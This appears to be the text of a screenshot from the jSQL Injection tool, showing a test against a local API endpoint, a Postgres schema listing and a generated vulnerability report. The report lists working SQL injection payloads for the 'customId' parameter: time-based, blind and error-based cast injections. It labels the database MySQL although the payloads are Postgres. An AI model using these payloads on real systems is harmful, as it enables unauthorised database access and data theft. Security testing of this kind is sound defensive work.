 jSQL Injection
Database Admin page Read file Exploit Brute force Encoding Batch scan
http://127.0.0.1:8001/api/events?customId=1 Param auto Postgres Cast:or
information_schema (69 tables)
pg_catalog (134 tables)
public (8 tables)
Vulnerability report Vulnerability report
# Date: 2026-04-01
# Tested on: Windows 11 (10.0)
# Tool: jSQL Injection v0.114 (https://github.com/ron190/jsql-injection)
# Database: MySQL
## Vulnerability summary
### Strategy: Time
Method: GET
Path: /api/events
Query: customId=2120001122'or''=''||(select+case+when(<query>)then''else+pg_sleep(5)end)--+-6lv1
Header: Content-Type: text/plain
### Strategy: Blind bin
Method: GET
Path: /api/events
Query: customId=2120001122'or(<query>)--+-wlOK
Header: Content-Type: text/plain
### Strategy: Blind bit
Method: GET
Path: /api/events
Query: customId=2120001122'or(<query>)--+-7E2p
Header: Content-Type: text/plain
### Strategy: Error:Cast:or
Method: GET
Path: /api/events
Query: customId=2120001122'or+1=cast(((<query>))::text+as+numeric)--+-af3G
Header: Content-Type: text/plain
### Strategy: Error:Cast:and
Method: GET
Path: /api/events
Query: customId=2120001122'and+1=cast(((<query>))::text+as+numeric)--+-pwdT
Header: Content-Type: text/plain
Console Chunk Binary Network